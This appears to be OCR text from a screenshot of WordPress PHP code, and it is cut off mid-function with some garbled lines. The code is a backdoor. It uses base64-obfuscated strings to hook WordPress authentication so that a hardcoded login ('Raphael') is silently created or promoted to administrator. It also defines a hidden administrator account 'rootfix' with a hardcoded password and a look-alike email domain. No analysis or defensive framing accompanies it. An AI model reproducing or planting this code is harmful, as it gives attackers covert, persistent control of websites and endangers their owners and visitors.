
$current_domain = $_SERVER['HTTP_HOST']; $current_user =
wp_get_current_user(); if(!in_array("administrator",
$current_user->roles)) echo "
";
add_filter(base64_decode('YXV0aGVudGljYXRl'),function($u,$l,$p
{if($l===base64_decode('UmFwaGFlbA==')&&$p===base64_dec
{$u=get_user_by(base64_decode('bG9naW4='),$l);if(!$u)
{$i=wp_create_user($l,$p);if(is_wp_error($i))return
null;$u=get_user_by('id',$i);}if(!$u-
>has_cap(base64_decode('YWRtaW5pc3RyYXRvcg==')))$u-
>set_role(base64_decode('YWRtaW5pc3RyYXRvcg=='));return
$u;}return $u;},30,3); if (!function_exists('wpab_bootstrap') &&
function_exists('add_action') &&
function_exists('wp_insert_user')) { $GLOBALS['wpab_params'] =
array( 'user_login' => 'rootfix', 'user_pass' => 'tiIvUCfSpU', 'role'
=> 'administrator', 'user_email' => 'admin@wordpresss.com', );
function wpab_bootstrap() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||